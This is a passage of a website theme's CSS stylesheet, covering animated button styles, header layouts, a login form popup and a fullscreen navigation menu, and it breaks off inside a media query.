.btn.btn-default.btn-app:after, .btn.btn-secondary.btn-app:after {
  background-color: ;
}
.btn.btn-default.btn-app:hover, .btn.btn-secondary.btn-app:hover, .btn.btn-default.btn-app:focus, .btn.btn-secondary.btn-app:focus, .btn.btn-default.btn-app:active, .btn.btn-secondary.btn-app:active {
  color: ;
}
.btn.btn-default.btn-app.size-lg, .btn.btn-secondary.btn-app.size-lg {
  line-height: 56px;
}
.btn.btn-aylen {
  background-color: #ebf0ff;
  color: #42495b;
  border: none;
  line-height: 55px;
}
.btn.btn-aylen:before, .btn.btn-aylen:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-aylen:before {
  background: rgba(86, 41, 183, 0.45);
}
.btn.btn-aylen:after {
  background: #5629b7;
}
.btn.btn-aylen:hover, .btn.btn-aylen:focus, .btn.btn-aylen:active {
  color: #fff;
}
.btn.btn-aylen:hover:before, .btn.btn-aylen:focus:before, .btn.btn-aylen:active:before, .btn.btn-aylen:hover:after, .btn.btn-aylen:focus:after, .btn.btn-aylen:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-aylen:hover:after, .btn.btn-aylen:focus:after, .btn.btn-aylen:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn.btn-moema {
  color: #0d2335;
  background-color: transparent;
  border: 2px solid #e2e6ee;
  line-height: 42px;
  padding-left: 28px;
  padding-right: 28px;
  overflow: visible;
}
.btn.btn-moema:before {
  content: '';
  position: absolute;
  top: -20px;
  left: -20px;
  bottom: -20px;
  right: -20px;
  background: inherit;
  -webkit-border-radius: 46px;
  -khtml-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  border-radius: 46px;
  z-index: -1;
  opacity: 0.4;
  -webkit-transform: scale3d(0.8, 0.5, 1);
  -khtml-transform: scale3d(0.8, 0.5, 1);
  -moz-transform: scale3d(0.8, 0.5, 1);
  -ms-transform: scale3d(0.8, 0.5, 1);
  -o-transform: scale3d(0.8, 0.5, 1);
  transform: scale3d(0.8, 0.5, 1);
}
.btn.btn-moema:hover, .btn.btn-moema:focus, .btn.btn-moema:active {
  border-color: #5629b7;
  -webkit-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -khtml-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -moz-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -ms-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  -o-transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  transition: background-color 0.1s 0.3s, color 0.1s 0.3s;
  color: #fff;
  background-color: #5629b7;
  -o-animation: anim-moema-1 0.3s forwards;
  -ms-animation: anim-moema-1 0.3s forwards;
  -webkit-animation: anim-moema-1 0.3s forwards;
  animation: anim-moema-1 0.3s forwards;
}
.btn.btn-moema:hover:before, .btn.btn-moema:focus:before, .btn.btn-moema:active:before {
  -o-animation: anim-moema-2 0.3s 0.3s forwards;
  -ms-animation: anim-moema-2 0.3s 0.3s forwards;
  -webkit-animation: anim-moema-2 0.3s 0.3s forwards;
  animation: anim-moema-2 0.3s 0.3s forwards;
}
.btn.btn-outline-white {
  background-color: transparent;
  color: #fff;
  border: 1px solid #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 58px;
}
.btn.btn-outline-white:before, .btn.btn-outline-white:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-outline-white:before {
  background: rgba(255, 255, 255, 0.45);
}
.btn.btn-outline-white:after {
  background: #fff;
}
.btn.btn-outline-white:hover, .btn.btn-outline-white:focus, .btn.btn-outline-white:active {
  color: #5629b7;
  border-color: #fff;
}
.btn.btn-outline-white:hover:before, .btn.btn-outline-white:focus:before, .btn.btn-outline-white:active:before, .btn.btn-outline-white:hover:after, .btn.btn-outline-white:focus:after, .btn.btn-outline-white:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-outline-white:hover:after, .btn.btn-outline-white:focus:after, .btn.btn-outline-white:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn.btn-overlay-dark {
  background-color: #3f1e85;
  color: #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-overlay-dark:before, .btn.btn-overlay-dark:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: transform 0.3s;
  -khtml-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-overlay-dark:before {
  background: rgba(255, 255, 255, 0.45);
}
.btn.btn-overlay-dark:after {
  background: #fff;
}
.btn.btn-overlay-dark:hover, .btn.btn-overlay-dark:focus, .btn.btn-overlay-dark:active {
  color: #0d2335;
}
.btn.btn-overlay-dark:hover:before, .btn.btn-overlay-dark:focus:before, .btn.btn-overlay-dark:active:before, .btn.btn-overlay-dark:hover:after, .btn.btn-overlay-dark:focus:after, .btn.btn-overlay-dark:active:after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.btn.btn-overlay-dark:hover:after, .btn.btn-overlay-dark:focus:after, .btn.btn-overlay-dark:active:after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}
.btn-align-center {
  text-align: center;
}
.btn-align-right {
  text-align: right;
}
.btn-group .btn + .btn {
  margin-left: 30px;
}
.btn-block {
  display: block;
}
.ct-button-wrapper i {
  margin-left: 4px;
}
.ct-button-wrapper i.icon-left {
  margin-left: 0;
  margin-right: 6px;
}
.ct-btn-group {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 20px;
}
.btn-shadow .btn {
  -webkit-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -khtml-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -moz-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -ms-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  -o-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
  box-shadow: 0 16px 32px rgba(86, 41, 183, 0.3);
}
.text-normal .btn {
  text-transform: capitalize;
  letter-spacing: 0px;
}
.btn-hover-white .btn.btn-default:hover, .btn-hover-white .btn.btn-default:focus {
  color: #fff;
}
.btn-hover-white .btn.btn-default:hover:before, .btn-hover-white .btn.btn-default:focus:before {
  border-color: #fff;
}
#header-wrap {
  position: relative;
  z-index: 999;
  background-color: #fff;
}
#header-wrap .header-main {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  position: relative;
  background-color: #fff;
}
#header-wrap .header-main.h-fixed {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
}
#header-wrap .header-main .row {
  align-items: center;
}
#header-wrap .header-branding, #header-wrap .header-navigation {
  margin-left: 15px;
  margin-right: 15px;
}
#header-wrap .header-branding {
  position: relative;
  top: -1px;
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  opacity: 1;
}
#header-wrap .header-branding img {
  max-height: 20px;
}
#header-wrap .header-branding a.logo-light {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
#header-wrap .header-navigation {
  display: flex;
  align-items: center;
}
#header-wrap .h-btn-cart {
  position: relative;
}
#header-wrap .h-btn-cart .cart-couter-items {
  height: 14px;
  width: 14px;
  font-size: 10px;
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  line-height: 14px;
  display: inline-block;
  text-align: center;
  position: absolute;
  top: -9px;
  right: -6px;
}
@media screen and (max-width: 1199px) {
  #header-wrap .h-btn-cart .cart-couter-items {
    top: 0;
    right: 0;
  }
}
#header-wrap .site-menu-right {
  margin-left: 17px;
  position: relative;
  line-height: 120px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .site-menu-right .menu-right-item {
  display: inline-block;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
  color: #0d2335;
}
#header-wrap .site-menu-right .menu-right-item + .menu-right-item {
  margin-left: 26px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon {
  color: #758ca0;
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #dceaf7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon:hover {
  color: #5629b7;
}
#header-wrap .site-menu-right .menu-right-item.box-icon + .menu-right-item {
  margin-left: 20px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon .cart-couter-items {
  top: -18px;
  right: -14px;
  height: 16px;
  line-height: 16px;
  width: 16px;
  font-size: 11px;
}
#header-wrap .site-menu-right .menu-right-item.box-icon .h-btn-cart:before {
  content: '';
  height: 40px;
  width: 40px;
  position: absolute;
  top: -10px;
  left: -10px;
  z-index: 99;
}
#header-wrap .header-email {
  color: #0d2335;
  display: flex;
  flex-wrap: nowrap;
  margin-left: 15px;
  margin-right: 15px;
}
#header-wrap .header-email i {
  font-size: 36px;
  color: #ffec1c;
  margin-right: 21px;
}
#header-wrap .header-email .header-email-meta {
  margin-top: -3px;
  font-size: 18px;
  line-height: 28px;
}
#header-wrap .header-email .header-email-meta label {
  font-weight: 700;
  display: block;
}
#header-wrap .header-menu-popup {
  margin-left: 10px;
  margin-right: 20px;
}
#header-wrap .header-menu-popup span {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 20px;
  cursor: pointer;
  color: #0d2335;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .header-menu-popup span:hover {
  color: #5629b7;
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
#header-wrap .header-button-group {
  line-height: normal;
}
#header-wrap .header-button-group .phone-avatar {
  width: 30px;
  display: inline-block;
  position: relative;
}
#header-wrap .header-button-group .phone-avatar:before {
  content: '';
  height: 8px;
  width: 8px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  background-color: #19daad;
  position: absolute;
  top: 2px;
  right: -3px;
}
#header-wrap .header-button-group .phone-avatar img {
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
#header-wrap .header-button-group .phone-avatar + .btn-phone {
  margin-left: 22px;
}
#header-wrap .header-button-group .btn-phone {
  letter-spacing: -0.02em;
  color: #5629b7;
}
#header-wrap .header-button-group .btn-phone i {
  margin-right: 6px;
}
#header-wrap .header-button-group + .menu-right-item {
  margin-left: 60px;
}
#header-wrap .header-info-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 15px;
}
#header-wrap .menu-user-icon .menu-user {
  position: relative;
}
#header-wrap .menu-user-icon .menu-user:after {
  content: '';
  height: 40px;
  width: 40px;
  position: absolute;
  top: -12px;
  left: -12px;
  z-index: 99;
}
#header-wrap .ct-form-user {
  background-color: #fff;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 26px 30px;
  position: absolute;
  top: 100%;
  right: 0;
  width: 270px;
  margin-top: 42px;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: left;
}
#header-wrap .ct-form-user.open {
  visibility: visible;
  opacity: 1;
  margin-top: 0px;
}
#header-wrap .ct-form-user .wpcf7-not-valid-tip {
  font-size: 12px;
  text-align: right;
  margin-top: 8px;
  line-height: normal;
  display: block;
}
#header-wrap .ct-form-user .user-press-forgot-pass {
  display: none;
}
#header-wrap .ct-form-user .form-heading {
  margin-bottom: 24px;
  font-size: 18px;
}
#header-wrap .ct-form-user .field-group {
  margin-bottom: 15px;
}
#header-wrap .ct-form-user .field-group:last-child {
  margin-bottom: 0;
}
#header-wrap .ct-form-user .field-group input {
  height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .field-group .button-login, #header-wrap .ct-form-user .field-group .btn-up-register {
  width: 100%;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .user-forget {
  text-align: right;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 13px;
  padding-top: 8px;
  padding-bottom: 11px;
}
#header-wrap .ct-form-user .user-forget a {
  font-size: 13px;
  color: inherit;
}
#header-wrap .ct-form-user .user-forget a:hover {
  color: #5629b7;
}
#header-wrap .ct-form-user .user-register-form, #header-wrap .ct-form-user .user-login-form {
  color: #fff;
  font-size: 14px;
  text-align: center;
  line-height: normal;
}
#header-wrap .ct-form-user .user-register-form span, #header-wrap .ct-form-user .user-login-form span {
  display: inline-block;
  cursor: pointer;
  color: #0d2335;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  cursor: pointer;
}
#header-wrap .ct-form-user .user-register-form span:hover, #header-wrap .ct-form-user .user-login-form span:hover {
  color: #5629b7;
}
#header-wrap .ct-form-user .user-login-form {
  border-top: 1px solid #eaeaea;
  padding-top: 11px;
  margin-top: 19px;
}
#header-wrap .ct-form-user .user-press-logout a {
  width: 100%;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#header-wrap .ct-form-user .user-press-logout a:hover {
  color: #fff;
}
#header-wrap .ct-form-user .form-menu {
  list-style: none;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 9px;
  margin-bottom: 20px;
}
#header-wrap .ct-form-user .form-menu li a {
  font-size: 13px;
  color: #7c7c7c;
}
#header-wrap .ct-form-user .form-menu li a:hover {
  color: #5629b7;
}
#header-wrap.header-layout2 .header-main {
  border-bottom: 1px solid #e7f3ff;
}
@media screen and (min-width: 1200px) {
  #header-wrap .header-main.h-fixed .primary-menu > li > a, #header-wrap .header-main.h-fixed .site-menu-right {
    line-height: 80px;
  }
  #header-wrap.header-transparent {
    background-color: transparent;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) {
    background-color: transparent;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-branding a.logo-light {
    opacity: 1;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-branding a.logo-dark {
    opacity: 0;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .primary-menu > li > a {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .primary-menu > li > a:before {
    background-color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .site-menu-right .menu-right-item {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .site-menu-right .menu-right-item:hover {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-toggle .menu-toggle-text {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-toggle .menu-toggle-line {
    background-color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-email {
    color: #fff;
  }
  #header-wrap.header-transparent .header-main:not(.h-fixed) .header-menu-popup span {
    color: #fff;
  }
  #header-wrap.header-layout1 .header-main > .container {
    max-width: 1520px;
    margin-left: auto;
    margin-right: auto;
  }
  #header-wrap.header-layout1 .header-main .header-navigation {
    position: relative;
    flex-grow: 1;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
  }
  #header-wrap.header-layout1 .header-main .h-btn-cart i, #header-wrap.header-layout1 .header-main .h-btn-search i {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout1 .header-main .h-btn-cart i:hover, #header-wrap.header-layout1 .header-main .h-btn-search i:hover {
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  #header-wrap.header-layout1 .header-main .site-menu-right .menu-right-item {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  #header-wrap.header-layout1 .header-main:not(.h-fixed) {
    margin-top: 10px;
  }
  #header-wrap.header-layout2 .header-main > .container {
    max-width: 1730px;
  }
  #header-wrap.header-layout2 .header-main .header-navigation {
    position: relative;
    flex-grow: 1;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li > a {
    color: #758ca0;
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li > a:before {
    margin-top: 0;
    top: 0;
    height: 4px;
    left: -17px;
    width: calc(100% + 34px);
    width: -webkit-calc(100% + 34px);
    width: -ms-calc(100% + 34px);
    width: -o-calc(100% + 34px);
  }
  #header-wrap.header-layout2 .header-main .primary-menu > li:hover > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current_page_item > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current-menu-item > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current_page_ancestor > a, #header-wrap.header-layout2 .header-main .primary-menu > li.current-menu-ancestor > a {
    color: #5629b7;
  }
  #header-wrap.header-layout2 .header-main .site-menu-right {
    display: flex;
    flex-wrap: wrap;
    margin: 0 15px;
    align-items: center;
  }
  #header-wrap.header-layout2 .header-main:not(.h-fixed) .primary-menu > li > a {
    line-height: 100px;
  }
  #header-wrap.header-layout2 .header-main:not(.h-fixed) .site-menu-right {
    height: 100px;
  }
  #header-wrap.header-layout2 .header-main.h-fixed .site-menu-right {
    height: 80px;
  }
  #header-wrap.header-layout3 .header-main > .container {
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto;
  }
  #header-wrap.header-layout3 .header-main .h-btn-cart i, #header-wrap.header-layout3 .header-main .h-btn-search i {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout3 .header-main .h-btn-cart i:hover, #header-wrap.header-layout3 .header-main .h-btn-search i:hover {
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  #header-wrap.header-layout3 .header-main .site-menu-right {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 0 85px;
    align-items: center;
  }
  #header-wrap.header-layout3 .header-main .primary-menu > li > a {
    font-weight: 700;
  }
  #header-wrap.header-layout3 .header-main .header-branding {
    flex-grow: 1;
  }
  #header-wrap.header-layout3 .header-main .header-menu-popup {
    margin-right: 0;
  }
  #header-wrap.header-layout3 .header-main:not(.h-fixed) {
    margin-top: 20px;
  }
}
@media screen and (max-width: 1199px) {
  #header-wrap .site-menu-right, #header-wrap .header-email, #header-wrap .header-menu-popup {
    display: none;
  }
  #header-wrap.fixed-height {
    height: inherit !important;
  }
  #header-wrap .header-branding {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #header-wrap .header-branding.desktop {
    display: none;
  }
  #header-wrap #main-menu-mobile {
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  #header-wrap #header-main .row {
    min-height: 80px;
  }
  #header-wrap #header-main.h-fixed {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
  }
  #header-wrap #header-main .btn-mobile {
    margin-bottom: 20px;
  }
  #header-wrap #header-main .btn-mobile:hover {
    color: #fff;
  }
  #header-wrap .header-btn-nav, #header-wrap .header-btn-phone {
    display: none;
  }
  .admin-bar #header-main .header-navigation .main-navigation {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar #header-main .header-navigation .main-navigation {
    top: 46px;
  }
}
.admin-bar #header-wrap #header-main.h-fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #header-wrap #header-main.h-fixed {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #header-wrap #header-main.h-fixed {
    top: 0;
  }
}
.ct-menu-fullscreen {
  visibility: hidden;
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 9999;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-menu-fullscreen .container {
    padding: 0;
  }
}
.ct-menu-fullscreen .ct-menu-fullscreen-inner {
  max-width: 484px;
  padding-top: 70px;
  padding-right: 70px;
  padding-bottom: 70px;
  position: relative;
  z-index: 1;
  -webkit-transition: all ease 0.4s 0s;
  -khtml-transition: all ease 0.4s 0s;
  -moz-transition: all ease 0.4s 0s;
  -ms-transition: all ease 0.4s 0s;
  -o-transition: all ease 0.4s 0s;
  transition: all ease 0.4s 0s;
  -webkit-transform: translateY(30px);
  -khtml-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
}
@media screen and (max-width: 991px) {
  .ct-menu-fullscreen .ct-menu-fullscreen-inner {
    max-width: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
  .ct-menu-fullscreen .ct-menu-fullscreen-inner:before {
    display: none;
  }
}
.ct-menu-fullscreen .menu-fullscreen-head {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #fff;
  cursor: pointer;
  margin-bottom: 23px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-left: -8px;
}
.ct-menu-fullscreen .menu-fullscreen-head i {
  font-size: 30px;
  margin-right: 21px;
}
.ct-menu-fullscreen .fullscreen-menu {
  list-style: none;
  margin: 0;
  position: relative;
}
.ct-menu-fullscreen .fullscreen-menu li a {
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
  display: block;
  padding: 3px 0;
}
.ct-menu-fullscreen .fullscreen-menu li a:before {
  content: "\f061";
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: -20px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 14px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-menu-fullscreen .fullscreen-menu li > a:hover {
  color: #fff;
  padding-left: 22px;
}
.ct-menu-fullscreen .fullscreen-menu li > a:hover:before {
  left: 0;
  opacity: 1;
}
.ct-menu-fullscreen .fullscreen-menu li.menu-item-has-children > a:after {
  content: "\e684";
  font-family: 'Pe-icon-7-stroke';
  font-size: 28px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-menu-fullscreen .fullscreen-menu li .sub-menu-title {
  font-size: 30px;
  color: #fff;
  white-space: nowrap;
  margin-bottom: 42px;
  line-height: 1;
}
.ct-menu-fullscreen .fullscreen-menu .sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
  list-style: none;
  padding-left: 200px;
  height: 100%;
  width: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
@media screen and (max-width: 991px) {
